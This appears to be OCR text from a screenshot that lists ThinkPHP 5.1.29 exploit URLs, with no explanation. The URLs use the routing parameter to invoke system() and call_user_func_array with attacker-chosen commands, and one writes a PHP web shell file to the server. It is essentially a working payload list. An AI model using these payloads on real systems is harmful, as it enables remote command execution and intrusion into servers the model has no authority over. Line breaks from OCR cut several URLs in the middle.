
http://url/to/thinkphp5.1.29/?s=index/\think\Request/input&f
ilter=system&data=cmd
http://url/to/thinkphp5.1.29/?s=index/\think\template\driver\f
ile/write&cacheFile=shell.php&content=%3C?php%20phpi
nfo();?%3E
http://url/to/thinkphp5.1.29/?s=index/\think\view\driver\Php/
display&content=%3C?php%20phpinfo();?%3E
http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunct
ion&function=call_user_func_array&vars[0]=phpinfo&vars
[1][]=1
http://url/to/thinkphp5.1.29/?s=index/\think\app/invokefunct
ion&function=call_user_func_array&vars[0]=system&vars
[1][]=cmd
http://url/to/thinkphp5.1.29/?s=index/\think\Container/invok
efunction&function=call_user_func_array&vars[0]=phpinfo